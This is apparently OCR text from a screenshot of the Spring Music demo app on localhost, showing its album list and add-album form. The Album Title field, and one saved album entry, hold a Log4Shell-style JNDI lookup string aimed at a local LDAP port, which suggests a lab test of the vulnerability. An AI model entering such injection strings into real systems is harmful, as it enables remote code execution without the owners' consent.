 localhost:8080/spring-music/
Spring Music
Albums
[ view as: | sort by: title artist year genre
Album saved
Add an album
Album Title
${jndi:ldap://127.0.0.1:3001/}
Artist
Weeknd
Release Year
Genre
OK
Cancel
Blinding Lights
Weeknd
2020
Pop
The Joshua Tree
U2
1987
Rock
Couldn't Stand The Weather
Stevie Ray Vaughan
1984
Blues
Thriller
Michael Jackson
1982
Pop
Thriller
Michael Jackson
1982
Pop
${jndi:ldap://127.0.0.1:3001/}
Michael Jackson
1982
Pop
London Calling
The Clash
1980
Rock
Rock With Me
The Fabulous Thunderbirds
1979
Blues
Don't Look Back
Boston
Rumours
Fleetwood Mac
Sun Sessions
Elvis Presley
Hotel California
The Eagles
22
tv